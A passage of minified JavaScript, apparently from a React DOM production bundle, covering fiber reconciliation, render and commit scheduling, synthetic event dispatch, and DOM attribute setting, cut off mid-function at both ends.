a.flags&256?(iu(a),a):(iu(a),null)}if(iu(a),(a.flags&128)!==0)return a.lanes=u,a;if(u=c!==null,l=l!==null&&l.memoizedState!==null,u){c=a.child,f=null,c.alternate!==null&&c.alternate.memoizedState!==null&&c.alternate.memoizedState.cachePool!==null&&(f=c.alternate.memoizedState.cachePool.pool);var s=null;c.memoizedState!==null&&c.memoizedState.cachePool!==null&&(s=c.memoizedState.cachePool.pool),s!==f&&(c.flags|=2048)}return u!==l&&u&&(a.child.flags|=8192),Sn(a,a.updateQueue),Xt(a),null;case 4:return xn(),l===null&&ha(a.stateNode.containerInfo),Xt(a),null;case 10:return ii(a.type),Xt(a),null;case 19:if(wt(fl),f=a.memoizedState,f===null)return Xt(a),null;if(c=(a.flags&128)!==0,s=f.rendering,s===null)if(c)cr(f,!1);else{if(ol!==0||l!==null&&(l.flags&128)!==0)for(l=a.child;l!==null;){if(s=ff(l),s!==null){for(a.flags|=128,cr(f,!1),l=s.updateQueue,a.updateQueue=l,Sn(a,l),a.subtreeFlags=0,l=u,u=a.child;u!==null;)Nf(u,l),u=u.sibling;return vt(fl,fl.current&1|2),a.child}l=l.sibling}f.tail!==null&&ve()>Hf&&(a.flags|=128,c=!0,cr(f,!1),a.lanes=4194304)}else{if(!c)if(l=ff(s),l!==null){if(a.flags|=128,c=!0,l=l.updateQueue,a.updateQueue=l,Sn(a,l),cr(f,!0),f.tail===null&&f.tailMode==="hidden"&&!s.alternate&&!St)return Xt(a),null}else 2*ve()-f.renderingStartTime>Hf&&u!==536870912&&(a.flags|=128,c=!0,cr(f,!1),a.lanes=4194304);f.isBackwards?(s.sibling=a.child,a.child=s):(l=f.last,l!==null?l.sibling=s:a.child=s,f.last=s)}return f.tail!==null?(a=f.tail,f.rendering=a,f.tail=a.sibling,f.renderingStartTime=ve(),a.sibling=null,l=fl.current,vt(fl,c?l&1|2:l&1),a):(Xt(a),null);case 22:case 23:return iu(a),fd(),c=a.memoizedState!==null,l!==null?l.memoizedState!==null!==c&&(a.flags|=8192):c&&(a.flags|=8192),c?(u&536870912)!==0&&(a.flags&128)===0&&(Xt(a),a.subtreeFlags&6&&(a.flags|=8192)):Xt(a),u=a.updateQueue,u!==null&&Sn(a,u.retryQueue),u=null,l!==null&&l.memoizedState!==null&&l.memoizedState.cachePool!==null&&(u=l.memoizedState.cachePool.pool),c=null,a.memoizedState!==null&&a.memoizedState.cachePool!==null&&(c=a.memoizedState.cachePool.pool),c!==u&&(a.flags|=2048),l!==null&&wt(ki),null;case 24:return u=null,l!==null&&(u=l.memoizedState.cache),a.memoizedState.cache!==u&&(a.flags|=2048),ii(sl),Xt(a),null;case 25:return null}throw Error(b(156,a.tag))}function Kd(l,a){switch(nd(a),a.tag){case 1:return l=a.flags,l&65536?(a.flags=l&-65537|128,a):null;case 3:return ii(sl),xn(),l=a.flags,(l&65536)!==0&&(l&128)===0?(a.flags=l&-65537|128,a):null;case 26:case 27:case 5:return dt(a),null;case 13:if(iu(a),l=a.memoizedState,l!==null&&l.dehydrated!==null){if(a.alternate===null)throw Error(b(340));Hc()}return l=a.flags,l&65536?(a.flags=l&-65537|128,a):null;case 19:return wt(fl),null;case 4:return xn(),null;case 10:return ii(a.type),null;case 22:case 23:return iu(a),fd(),l!==null&&wt(ki),l=a.flags,l&65536?(a.flags=l&-65537|128,a):null;case 24:return ii(sl),null;case 25:return null;default:return null}}function ry(l,a){switch(nd(a),a.tag){case 3:ii(sl),xn();break;case 26:case 27:case 5:dt(a);break;case 4:xn();break;case 13:iu(a);break;case 19:wt(fl);break;case 10:ii(a.type);break;case 22:case 23:iu(a),fd(),l!==null&&wt(ki);break;case 24:ii(sl)}}var jg={getCacheForType:function(l){var a=jl(sl),u=a.data.get(l);return u===void 0&&(u=l(),a.data.set(l,u)),u}},Wd=typeof WeakMap=="function"?WeakMap:Map,Ft=0,Gt=null,at=null,Tt=0,Vt=0,ea=null,mi=!1,Fc=!1,fy=!1,yi=0,ol=0,pu=0,Pc=0,sy=0,da=0,or=0,eo=null,gu=null,dy=!1,qn=0,Hf=1/0,jf=null,pi=null,_f=!1,to=null,Bf=0,$d=0,hy=null,ac=0,Id=null;function Vn(){if((Ft&2)!==0&&Tt!==0)return Tt&-Tt;if(Ee.T!==null){var l=Xi;return l!==0?l:Qf()}return $a()}function Yf(){da===0&&(da=(Tt&536870912)===0||St?Hu():536870912);var l=Yn.current;return l!==null&&(l.flags|=32),da}function vl(l,a,u){(l===Gt&&Vt===2||l.cancelPendingCommit!==null)&&(uc(l,0),ta(l,Tt,da,!1)),wn(l,u),((Ft&2)===0||l!==Gt)&&(l===Gt&&((Ft&2)===0&&(Pc|=u),ol===4&&ta(l,Tt,da,!1)),Ga(l))}function rr(l,a,u){if((Ft&6)!==0)throw Error(b(327));var c=!u&&(a&60)===0&&(a&l.expiredLanes)===0||Un(l,a),f=c?Bg(l,a):eh(l,a,!0),s=c;do{if(f===0){Fc&&!c&&ta(l,a,0,!1);break}else if(f===6)ta(l,a,0,!mi);else{if(u=l.current.alternate,s&&!fr(u)){f=eh(l,a,!1),s=!1;continue}if(f===2){if(s=a,l.errorRecoveryDisabledLanes&s)var m=0;else m=l.pendingLanes&-536870913,m=m!==0?m:m&536870912?536870912:0;if(m!==0){a=m;e:{var v=l;f=eo;var R=v.current.memoizedState.isDehydrated;if(R&&(uc(v,m).flags|=256),m=eh(v,m,!1),m!==2){if(fy&&!R){v.errorRecoveryDisabledLanes|=s,Pc|=s,f=4;break e}s=gu,gu=f,s!==null&&Fd(s)}f=m}if(s=!1,f!==2)continue}}if(f===1){uc(l,0),ta(l,a,0,!0);break}e:{switch(c=l,f){case 0:case 1:throw Error(b(345));case 4:if((a&4194176)===a){ta(c,a,da,!mi);break e}break;case 2:gu=null;break;case 3:case 5:break;default:throw Error(b(329))}if(c.finishedWork=u,c.finishedLanes=a,(a&62914560)===a&&(s=qn+300-ve(),10<s)){if(ta(c,a,da,!mi),Ui(c,0)!==0)break e;c.timeoutHandle=Il(vp.bind(null,c,u,gu,jf,dy,a,da,Pc,or,mi,2,-0,0),s);break e}vp(c,u,gu,jf,dy,a,da,Pc,or,mi,0,-0,0)}}break}while(!0);Ga(l)}function Fd(l){gu===null?gu=l:gu.push.apply(gu,l)}function vp(l,a,u,c,f,s,m,v,R,w,K,ne,L){var W=a.subtreeFlags;if((W&8192||(W&16785408)===16785408)&&(La={stylesheets:null,count:0,unsuspend:xy},wf(a),a=$g(),a!==null)){l.cancelPendingCommit=a(gy.bind(null,l,u,c,f,m,v,R,1,ne,L)),ta(l,s,m,!w);return}gy(l,u,c,f,m,v,R,K,ne,L)}function fr(l){for(var a=l;;){var u=a.tag;if((u===0||u===11||u===15)&&a.flags&16384&&(u=a.updateQueue,u!==null&&(u=u.stores,u!==null)))for(var c=0;c<u.length;c++){var f=u[c],s=f.getSnapshot;f=f.value;try{if(!on(s(),f))return!1}catch{return!1}}if(u=a.child,a.subtreeFlags&16384&&u!==null)u.return=a,a=u;else{if(a===l)break;for(;a.sibling===null;){if(a.return===null||a.return===l)return!0;a=a.return}a.sibling.return=a.return,a=a.sibling}}return!0}function ta(l,a,u,c){a&=~sy,a&=~Pc,l.suspendedLanes|=a,l.pingedLanes&=~a,c&&(l.warmLanes|=a),c=l.expirationTimes;for(var f=a;0<f;){var s=31-Ql(f),m=1<<s;c[s]=-1,f&=~m}u!==0&&Wa(l,u,a)}function Gf(){return(Ft&6)===0?(cc(0),!1):!0}function sr(){if(at!==null){if(Vt===0)var l=at.return;else l=at,ai=kc=null,df(l),fa=null,Hl=0,l=at;for(;l!==null;)ry(l.alternate,l),l=l.return;at=null}}function uc(l,a){l.finishedWork=null,l.finishedLanes=0;var u=l.timeoutHandle;u!==-1&&(l.timeoutHandle=-1,ma(u)),u=l.cancelPendingCommit,u!==null&&(l.cancelPendingCommit=null,u()),sr(),Gt=l,at=u=di(l.current,null),Tt=a,Vt=0,ea=null,mi=!1,Fc=Un(l,a),fy=!1,or=da=sy=Pc=pu=ol=0,gu=eo=null,dy=!1,(a&8)!==0&&(a|=a&32);var c=l.entangledLanes;if(c!==0)for(l=l.entanglements,c&=a;0<c;){var f=31-Ql(c),s=1<<f;a|=l[f],c&=~s}return yi=a,_o(),u}function Pd(l,a){Pe=null,Ee.H=Ha,a===Zo?(a=id(),Vt=3):a===jc?(a=id(),Vt=4):Vt=a===ti?8:a!==null&&typeof a=="object"&&typeof a.then=="function"?6:1,ea=a,at===null&&(ol=1,Ef(l,zl(a,l.current)))}function my(){var l=Ee.H;return Ee.H=Ha,l===null?Ha:l}function yy(){var l=Ee.A;return Ee.A=jg,l}function py(){ol=4,mi||(Tt&4194176)!==Tt&&Yn.current!==null||(Fc=!0),(pu&134217727)===0&&(Pc&134217727)===0||Gt===null||ta(Gt,Tt,da,!1)}function eh(l,a,u){var c=Ft;Ft|=2;var f=my(),s=yy();(Gt!==l||Tt!==a)&&(jf=null,uc(l,a)),a=!1;var m=ol;e:do try{if(Vt!==0&&at!==null){var v=at,R=ea;switch(Vt){case 8:sr(),m=6;break e;case 3:case 2:case 6:Yn.current===null&&(a=!0);var w=Vt;if(Vt=0,ea=null,dr(l,v,R,w),u&&Fc){m=0;break e}break;default:w=Vt,Vt=0,ea=null,dr(l,v,R,w)}}_g(),m=ol;break}catch(K){Pd(l,K)}while(!0);return a&&l.shellSuspendCounter++,ai=kc=null,Ft=c,Ee.H=f,Ee.A=s,at===null&&(Gt=null,Tt=0,_o()),m}function _g(){for(;at!==null;)Lf(at)}function Bg(l,a){var u=Ft;Ft|=2;var c=my(),f=yy();Gt!==l||Tt!==a?(jf=null,Hf=ve()+500,uc(l,a)):Fc=Un(l,a);e:do try{if(Vt!==0&&at!==null){a=at;var s=ea;t:switch(Vt){case 1:Vt=0,ea=null,dr(l,a,s,1);break;case 2:if(Cm(s)){Vt=0,ea=null,th(a);break}a=function(){Vt===2&&Gt===l&&(Vt=7),Ga(l)},s.then(a,a);break e;case 3:Vt=7;break e;case 4:Vt=5;break e;case 7:Cm(s)?(Vt=0,ea=null,th(a)):(Vt=0,ea=null,dr(l,a,s,7));break;case 5:var m=null;switch(at.tag){case 26:m=at.memoizedState;case 5:case 27:var v=at;if(!m||Rn(m)){Vt=0,ea=null;var R=v.sibling;if(R!==null)at=R;else{var w=v.return;w!==null?(at=w,lh(w)):at=null}break t}}Vt=0,ea=null,dr(l,a,s,5);break;case 6:Vt=0,ea=null,dr(l,a,s,6);break;case 8:sr(),ol=6;break e;default:throw Error(b(462))}}Yg();break}catch(K){Pd(l,K)}while(!0);return ai=kc=null,Ee.H=c,Ee.A=f,Ft=u,at!==null?0:(Gt=null,Tt=0,_o(),ol)}function Yg(){for(;at!==null&&!D();)Lf(at)}function Lf(l){var a=er(l.alternate,l,yi);l.memoizedProps=l.pendingProps,a===null?lh(l):at=a}function th(l){var a=l,u=a.alternate;switch(a.tag){case 15:case 0:a=Rf(u,a,a.pendingProps,a.type,void 0,Tt);break;case 11:a=Rf(u,a,a.pendingProps,a.type.render,a.ref,Tt);break;case 5:df(a);default:ry(u,a),a=at=Nf(a,yi),a=er(u,a,yi)}l.memoizedProps=l.pendingProps,a===null?lh(l):at=a}function dr(l,a,u,c){ai=kc=null,df(a),fa=null,Hl=0;var f=a.return;try{if(Qm(l,f,a,u,Tt)){ol=1,Ef(l,zl(u,l.current)),at=null;return}}catch(s){if(f!==null)throw at=f,s;ol=1,Ef(l,zl(u,l.current)),at=null;return}a.flags&32768?(St||c===1?l=!0:Fc||(Tt&536870912)!==0?l=!1:(mi=l=!0,(c===2||c===3||c===6)&&(c=Yn.current,c!==null&&c.tag===13&&(c.flags|=16384))),bp(a,l)):lh(a)}function lh(l){var a=l;do{if((a.flags&32768)!==0){bp(a,mi);return}l=a.return;var u=gp(a.alternate,a,yi);if(u!==null){at=u;return}if(a=a.sibling,a!==null){at=a;return}at=a=l}while(a!==null);ol===0&&(ol=5)}function bp(l,a){do{var u=Kd(l.alternate,l);if(u!==null){u.flags&=32767,at=u;return}if(u=l.return,u!==null&&(u.flags|=32768,u.subtreeFlags=0,u.deletions=null),!a&&(l=l.sibling,l!==null)){at=l;return}at=l=u}while(l!==null);ol=6,at=null}function gy(l,a,u,c,f,s,m,v,R,w){var K=Ee.T,ne=re.p;try{re.p=2,Ee.T=null,Sp(l,a,u,c,ne,f,s,m,v,R,w)}finally{Ee.T=K,re.p=ne}}function Sp(l,a,u,c,f,s,m,v){do lo();while(to!==null);if((Ft&6)!==0)throw Error(b(327));var R=l.finishedWork;if(c=l.finishedLanes,R===null)return null;if(l.finishedWork=null,l.finishedLanes=0,R===l.current)throw Error(b(177));l.callbackNode=null,l.callbackPriority=0,l.cancelPendingCommit=null;var w=R.lanes|R.childLanes;if(w|=Ps,ju(l,c,w,s,m,v),l===Gt&&(at=Gt=null,Tt=0),(R.subtreeFlags&10256)===0&&(R.flags&10256)===0||_f||(_f=!0,$d=w,hy=u,Sy(Ze,function(){return lo(),null})),u=(R.flags&15990)!==0,(R.subtreeFlags&15990)!==0||u?(u=Ee.T,Ee.T=null,s=re.p,re.p=2,m=Ft,Ft|=4,ty(l,R),ay(R,l),Q0(ch,l.containerInfo),as=!!ih,ch=ih=null,l.current=R,ly(l,R.alternate,R),Te(),Ft=m,re.p=s,Ee.T=u):l.current=R,_f?(_f=!1,to=l,Bf=c):vy(l,w),w=l.pendingLanes,w===0&&(pi=null),Jn(R.stateNode),Ga(l),a!==null)for(f=l.onRecoverableError,R=0;R<a.length;R++)w=a[R],f(w.value,{componentStack:w.stack});return(Bf&3)!==0&&lo(),w=l.pendingLanes,(c&4194218)!==0&&(w&42)!==0?l===Id?ac++:(ac=0,Id=l):ac=0,cc(0),null}function vy(l,a){(l.pooledCacheLanes&=a)===0&&(a=l.pooledCache,a!=null&&(l.pooledCache=null,sf(a)))}function lo(){if(to!==null){var l=to,a=$d;$d=0;var u=wi(Bf),c=Ee.T,f=re.p;try{if(re.p=32>u?32:u,Ee.T=null,to===null)var s=!1;else{u=hy,hy=null;var m=to,v=Bf;if(to=null,Bf=0,(Ft&6)!==0)throw Error(b(331));var R=Ft;if(Ft|=4,kd(m.current),Xd(m,m.current,v,u),Ft=R,cc(0,!1),Yt&&typeof Yt.onPostCommitFiberRoot=="function")try{Yt.onPostCommitFiberRoot(pn,m)}catch{}s=!0}return s}finally{re.p=f,Ee.T=c,vy(l,a)}}return!1}function by(l,a,u){a=zl(u,a),a=Nd(l.stateNode,a,2),l=ci(l,a,2),l!==null&&(wn(l,2),Ga(l))}function Ht(l,a,u){if(l.tag===3)by(l,l,u);else for(;a!==null;){if(a.tag===3){by(a,l,u);break}else if(a.tag===1){var c=a.stateNode;if(typeof a.type.getDerivedStateFromError=="function"||typeof c.componentDidCatch=="function"&&(pi===null||!pi.has(c))){l=zl(u,l),u=fu(2),c=ci(a,u,2),c!==null&&(Hd(u,c,a,l),wn(c,2),Ga(c));break}}a=a.return}}function nh(l,a,u){var c=l.pingCache;if(c===null){c=l.pingCache=new Wd;var f=new Set;c.set(a,f)}else f=c.get(a),f===void 0&&(f=new Set,c.set(a,f));f.has(u)||(fy=!0,f.add(u),l=Gg.bind(null,l,a,u),a.then(l,l))}function Gg(l,a,u){var c=l.pingCache;c!==null&&c.delete(a),l.pingedLanes|=l.suspendedLanes&u,l.warmLanes&=~u,Gt===l&&(Tt&u)===u&&(ol===4||ol===3&&(Tt&62914560)===Tt&&300>ve()-qn?(Ft&2)===0&&uc(l,0):sy|=u,or===Tt&&(or=0)),Ga(l)}function Tp(l,a){a===0&&(a=Ka()),l=nu(l,a),l!==null&&(wn(l,a),Ga(l))}function Lg(l){var a=l.memoizedState,u=0;a!==null&&(u=a.retryLane),Tp(l,u)}function Zg(l,a){var u=0;switch(l.tag){case 13:var c=l.stateNode,f=l.memoizedState;f!==null&&(u=f.retryLane);break;case 19:c=l.stateNode;break;case 22:c=l.stateNode._retryCache;break;default:throw Error(b(314))}c!==null&&c.delete(a),Tp(l,u)}function Sy(l,a){return ka(l,a)}var hr=null,ic=null,ah=!1,Zf=!1,no=!1,ao=0;function Ga(l){l!==ic&&l.next===null&&(ic===null?hr=ic=l:ic=ic.next=l),Zf=!0,ah||(ah=!0,Vf(Ep))}function cc(l,a){if(!no&&Zf){no=!0;do for(var u=!1,c=hr;c!==null;){if(l!==0){var f=c.pendingLanes;if(f===0)var s=0;else{var m=c.suspendedLanes,v=c.pingedLanes;s=(1<<31-Ql(42|l)+1)-1,s&=f&~(m&~v),s=s&201326677?s&201326677|1:s?s|2:0}s!==0&&(u=!0,Ty(c,s))}else s=Tt,s=Ui(c,c===Gt?s:0),(s&3)===0||Un(c,s)||(u=!0,Ty(c,s));c=c.next}while(u);no=!1}}function Ep(){Zf=ah=!1;var l=0;ao!==0&&(Oy()&&(l=ao),ao=0);for(var a=ve(),u=null,c=hr;c!==null;){var f=c.next,s=Rp(c,a);s===0?(c.next=null,u===null?hr=f:u.next=f,f===null&&(ic=u)):(u=c,(l!==0||(s&3)!==0)&&(Zf=!0)),c=f}cc(l)}function Rp(l,a){for(var u=l.suspendedLanes,c=l.pingedLanes,f=l.expirationTimes,s=l.pendingLanes&-62914561;0<s;){var m=31-Ql(s),v=1<<m,R=f[m];R===-1?((v&u)===0||(v&c)!==0)&&(f[m]=Ja(v,a)):R<=a&&(l.expiredLanes|=v),s&=~v}if(a=Gt,u=Tt,u=Ui(l,l===a?u:0),c=l.callbackNode,u===0||l===a&&Vt===2||l.cancelPendingCommit!==null)return c!==null&&c!==null&&kn(c),l.callbackNode=null,l.callbackPriority=0;if((u&3)===0||Un(l,u)){if(a=u&-u,a===l.callbackPriority)return a;switch(c!==null&&kn(c),wi(u)){case 2:case 8:u=Ot;break;case 32:u=Ze;break;case 268435456:u=Ul;break;default:u=Ze}return c=qf.bind(null,l),u=ka(u,c),l.callbackPriority=a,l.callbackNode=u,a}return c!==null&&c!==null&&kn(c),l.callbackPriority=2,l.callbackNode=null,2}function qf(l,a){var u=l.callbackNode;if(lo()&&l.callbackNode!==u)return null;var c=Tt;return c=Ui(l,l===Gt?c:0),c===0?null:(rr(l,c,a),Rp(l,ve()),l.callbackNode!=null&&l.callbackNode===u?qf.bind(null,l):null)}function Ty(l,a){if(lo())return null;rr(l,a,!0)}function Vf(l){kt(function(){(Ft&6)!==0?ka($t,l):l()})}function Qf(){return ao===0&&(ao=Hu()),ao}function Xf(l){return l==null||typeof l=="symbol"||typeof l=="boolean"?null:typeof l=="function"?l:Ys(""+l)}function Ey(l,a){var u=a.ownerDocument.createElement("input");return u.name=a.name,u.value=a.value,l.id&&u.setAttribute("form",l.id),a.parentNode.insertBefore(u,a),l=new FormData(l),u.parentNode.removeChild(u),l}function bl(l,a,u,c,f){if(a==="submit"&&u&&u.stateNode===f){var s=Xf((f[C]||null).action),m=c.submitter;m&&(a=(a=m[C]||null)?Xf(a.formAction):m.getAttribute("formAction"),a!==null&&(s=a,m=null));var v=new Kr("action","action",null,c,f);l.push({event:v,listeners:[{instance:null,listener:function(){if(c.defaultPrevented){if(ao!==0){var R=m?Ey(f,m):new FormData(f);Gm(u,{pending:!0,data:R,method:f.method,action:s},null,R)}}else typeof s=="function"&&(v.preventDefault(),R=m?Ey(f,m):new FormData(f),Gm(u,{pending:!0,data:R,method:f.method,action:s},s,R))},currentTarget:f}]})}}for(var kf=0;kf<nf.length;kf++){var Ry=nf[kf],qg=Ry.toLowerCase(),oc=Ry[0].toUpperCase()+Ry.slice(1);Ct(qg,"on"+oc)}Ct(Am,"onAnimationEnd"),Ct(X0,"onAnimationIteration"),Ct(Is,"onAnimationStart"),Ct("dblclick","onDoubleClick"),Ct("focusin","onFocus"),Ct("focusout","onBlur"),Ct(Fs,"onTransitionRun"),Ct(k0,"onTransitionStart"),Ct(ot,"onTransitionCancel"),Ct(ie,"onTransitionEnd"),bc("onMouseEnter",["mouseout","mouseover"]),bc("onMouseLeave",["mouseout","mouseover"]),bc("onPointerEnter",["pointerout","pointerover"]),bc("onPointerLeave",["pointerout","pointerover"]),Hi("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),Hi("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),Hi("onBeforeInput",["compositionend","keypress","textInput","paste"]),Hi("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),Hi("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),Hi("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var vu="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),mr=new Set("beforetoggle cancel close invalid load scroll scrollend toggle".split(" ").concat(vu));function Jf(l,a){a=(a&4)!==0;for(var u=0;u<l.length;u++){var c=l[u],f=c.event;c=c.listeners;e:{var s=void 0;if(a)for(var m=c.length-1;0<=m;m--){var v=c[m],R=v.instance,w=v.currentTarget;if(v=v.listener,R!==s&&f.isPropagationStopped())break e;s=v,f.currentTarget=w;try{s(f)}catch(K){vn(K)}f.currentTarget=null,s=R}else for(m=0;m<c.length;m++){if(v=c[m],R=v.instance,w=v.currentTarget,v=v.listener,R!==s&&f.isPropagationStopped())break e;s=v,f.currentTarget=w;try{s(f)}catch(K){vn(K)}f.currentTarget=null,s=R}}}}function ft(l,a){var u=a[ce];u===void 0&&(u=a[ce]=new Set);var c=l+"__bubble";u.has(c)||(pr(a,l,2,!1),u.add(c))}function My(l,a,u){var c=0;a&&(c|=4),pr(u,l,c,a)}var yr="_reactListening"+Math.random().toString(36).slice(2);function ha(l){if(!l[yr]){l[yr]=!0,Kn.forEach(function(u){u!=="selectionchange"&&(mr.has(u)||My(u,!1,l),My(u,!0,l))});var a=l.nodeType===9?l:l.ownerDocument;a===null||a[yr]||(a[yr]=!0,My("selectionchange",!1,a))}}function pr(l,a,u,c){switch(jy(a)){case 2:var f=Cp;break;case 8:f=xp;break;default:f=mh}u=f.bind(null,a,u,l),f=void 0,!Zs||a!=="touchstart"&&a!=="touchmove"&&a!=="wheel"||(f=!0),c?f!==void 0?l.addEventListener(a,u,{capture:!0,passive:f}):l.addEventListener(a,u,!0):f!==void 0?l.addEventListener(a,u,{passive:f}):l.addEventListener(a,u,!1)}function Kf(l,a,u,c,f){var s=c;if((a&1)===0&&(a&2)===0&&c!==null)e:for(;;){if(c===null)return;var m=c.tag;if(m===3||m===4){var v=c.stateNode.containerInfo;if(v===f||v.nodeType===8&&v.parentNode===f)break;if(m===4)for(m=c.return;m!==null;){var R=m.tag;if((R===3||R===4)&&(R=m.stateNode.containerInfo,R===f||R.nodeType===8&&R.parentNode===f))return;m=m.return}for(;v!==null;){if(m=Dt(v),m===null)return;if(R=m.tag,R===5||R===6||R===26||R===27){c=s=m;continue e}v=v.parentNode}}c=c.return}om(function(){var w=s,K=cm(u),ne=[];e:{var L=wc.get(l);if(L!==void 0){var W=Kr,ze=l;switch(l){case"keypress":if(Do(u)===0)break e;case"keydown":case"keyup":W=Vs;break;case"focusin":ze="focus",W=dm;break;case"focusout":ze="blur",W=dm;break;case"beforeblur":case"afterblur":W=dm;break;case"click":if(u.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":W=sm;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":W=Ug;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":W=B0;break;case Am:case X0:case Is:W=Ir;break;case ie:W=Ac;break;case"scroll":case"scrollend":W=w0;break;case"wheel":W=Y0;break;case"copy":case"cut":case"paste":W=H0;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":W=Xs;break;case"toggle":case"beforetoggle":W=pm}var Ve=(a&4)!==0,Pt=!Ve&&(l==="scroll"||l==="scrollend"),H=Ve?L!==null?L+"Capture":null:L;Ve=[];for(var x=w,_;x!==null;){var P=x;if(_=P.stateNode,P=P.tag,P!==5&&P!==26&&P!==27||_===null||H===null||(P=Yu(x,H),P!=null&&Ve.push(uo(x,P,_))),Pt)break;x=x.return}0<Ve.length&&(L=new W(L,ze,null,u,K),ne.push({event:L,listeners:Ve}))}}if((a&7)===0){e:{if(L=l==="mouseover"||l==="pointerover",W=l==="mouseout"||l==="pointerout",L&&u!==im&&(ze=u.relatedTarget||u.fromElement)&&(Dt(ze)||ze[F]))break e;if((W||L)&&(L=K.window===K?K:(L=K.ownerDocument)?L.defaultView||L.parentWindow:window,W?(ze=u.relatedTarget||u.toElement,W=w,ze=ze?Dt(ze):null,ze!==null&&(Pt=le(ze),Ve=ze.tag,ze!==Pt||Ve!==5&&Ve!==27&&Ve!==6)&&(ze=null)):(W=null,ze=w),W!==ze)){if(Ve=sm,P="onMouseLeave",H="onMouseEnter",x="mouse",(l==="pointerout"||l==="pointerover")&&(Ve=Xs,P="onPointerLeave",H="onPointerEnter",x="pointer"),Pt=W==null?L:Nn(W),_=ze==null?L:Nn(ze),L=new Ve(P,x+"leave",W,u,K),L.target=Pt,L.relatedTarget=_,P=null,Dt(K)===w&&(Ve=new Ve(H,x+"enter",ze,u,K),Ve.target=_,Ve.relatedTarget=Pt,P=Ve),Pt=P,W&&ze)t:{for(Ve=W,H=ze,x=0,_=Ve;_;_=Yl(_))x++;for(_=0,P=H;P;P=Yl(P))_++;for(;0<x-_;)Ve=Yl(Ve),x--;for(;0<_-x;)H=Yl(H),_--;for(;x--;){if(Ve===H||H!==null&&Ve===H.alternate)break t;Ve=Yl(Ve),H=Yl(H)}Ve=null}else Ve=null;W!==null&&Ay(ne,L,W,Ve,!1),ze!==null&&Pt!==null&&Ay(ne,Pt,ze,Ve,!0)}}e:{if(L=w?Nn(w):window,W=L.nodeName&&L.nodeName.toLowerCase(),W==="select"||W==="input"&&L.type==="file")var Me=Sm;else if(Ks(L))if(wo)Me=V0;else{Me=Z0;var et=Ws}else W=L.nodeName,!W||W.toLowerCase()!=="input"||L.type!=="checkbox"&&L.type!=="radio"?w&&Bs(w.elementType)&&(Me=Sm):Me=q0;if(Me&&(Me=Me(l,w))){Yi(ne,Me,u,K);break e}et&&et(l,L,w),l==="focusout"&&w&&L.type==="number"&&w.memoizedProps.value!=null&&js(L,"number",L.value)}switch(et=w?Nn(w):window,l){case"focusin":(Ks(et)||et.contentEditable==="true")&&(Li=et,Pa=w,Ho=null);break;case"focusout":Ho=Pa=Li=null;break;case"mousedown":eu=!0;break;case"contextmenu":case"mouseup":case"dragend":eu=!1,tu(ne,u,K);break;case"selectionchange":if(Mm)break;case"keydown":case"keyup":tu(ne,u,K)}var _e;if(Uo)e:{switch(l){case"compositionstart":var Le="onCompositionStart";break e;case"compositionend":Le="onCompositionEnd";break e;case"compositionupdate":Le="onCompositionUpdate";break e}Le=void 0}else Nl?Da(l,u)&&(Le="onCompositionEnd"):l==="keydown"&&u.keyCode===229&&(Le="onCompositionStart");Le&&(Js&&u.locale!=="ko"&&(Nl||Le!=="onCompositionStart"?Le==="onCompositionEnd"&&Nl&&(_e=U0()):(Aa=K,qs="value"in Aa?Aa.value:Aa.textContent,Nl=!0)),et=io(w,Le),0<et.length&&(Le=new hm(Le,l,null,u,K),ne.push({event:Le,listeners:et}),_e?Le.data=_e:(_e=Fr(u),_e!==null&&(Le.data=_e)))),(_e=gm?zc(l,u):L0(l,u))&&(Le=io(w,"onBeforeInput"),0<Le.length&&(et=new hm("onBeforeInput","beforeinput",null,u,K),ne.push({event:et,listeners:Le}),et.data=_e)),bl(ne,l,w,u,K)}Jf(ne,a)})}function uo(l,a,u){return{instance:l,listener:a,currentTarget:u}}function io(l,a){for(var u=a+"Capture",c=[];l!==null;){var f=l,s=f.stateNode;f=f.tag,f!==5&&f!==26&&f!==27||s===null||(f=Yu(l,u),f!=null&&c.unshift(uo(l,f,s)),f=Yu(l,a),f!=null&&c.push(uo(l,f,s))),l=l.return}return c}function Yl(l){if(l===null)return null;do l=l.return;while(l&&l.tag!==5&&l.tag!==27);return l||null}function Ay(l,a,u,c,f){for(var s=a._reactName,m=[];u!==null&&u!==c;){var v=u,R=v.alternate,w=v.stateNode;if(v=v.tag,R!==null&&R===c)break;v!==5&&v!==26&&v!==27||w===null||(R=w,f?(w=Yu(u,s),w!=null&&m.unshift(uo(u,w,R))):f||(w=Yu(u,s),w!=null&&m.push(uo(u,w,R)))),u=u.return}m.length!==0&&l.push({event:a,listeners:m})}var Vg=/\r\n?/g,Mp=/\u0000|\uFFFD/g;function Ap(l){return(typeof l=="string"?l:""+l).replace(Vg,`
`).replace(Mp,"")}function q(l,a){return a=Ap(a),Ap(l)===a}function Je(){}function At(l,a,u,c,f,s){switch(u){case"children":typeof c=="string"?a==="body"||a==="textarea"&&c===""||Bu(l,c):(typeof c=="number"||typeof c=="bigint")&&a!=="body"&&Bu(l,""+c);break;case"className":Tc(l,"class",c);break;case"tabIndex":Tc(l,"tabindex",c);break;case"dir":case"role":case"viewBox":case"width":case"height":Tc(l,u,c);break;case"style":um(l,c,s);break;case"data":if(a!=="object"){Tc(l,"data",c);break}case"src":case"href":if(c===""&&(a!=="a"||u!=="href")){l.removeAttribute(u);break}if(c==null||typeof c=="function"||typeof c=="symbol"||typeof c=="boolean"){l.removeAttribute(u);break}c=Ys(""+c),l.setAttribute(u,c);break;case"action":case"formAction":if(typeof c=="function"){l.setAttribute(u,"javascript:throw new Error('A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().')");break}else typeof 